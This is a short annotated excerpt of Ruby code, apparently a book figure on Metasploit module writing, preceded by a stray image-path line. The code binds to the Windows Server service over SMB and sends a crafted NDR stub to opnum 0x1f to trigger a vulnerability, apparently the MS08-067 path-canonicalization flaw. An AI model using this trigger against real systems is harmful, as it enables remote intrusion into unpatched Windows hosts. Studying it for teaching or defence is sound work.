 handle = dcerpc_handle(
'4b324fc8-1670-01d3-1278-5a47bf6ee188', '3.0',
'ncacn_np', ["\\#{datastore['SMBPIPE']}"]
)
①
dcerpc_bind(handle)
stub =
NDR.uwstring(server) +
NDR.UnicodeConformantVaryingStringPreBuilt(path) +
NDR.long(rand(1024)) +
NDR.wstring(prefix) +
NDR.long(4097) +
NDR.long(0)
②
# NOTE: we don't bother waiting for a response here...
print_status("Attempting to trigger the vulnerability...")
dcerpc.call(0x1f, stub, false)
③
# Cleanup
handler
disconnect
end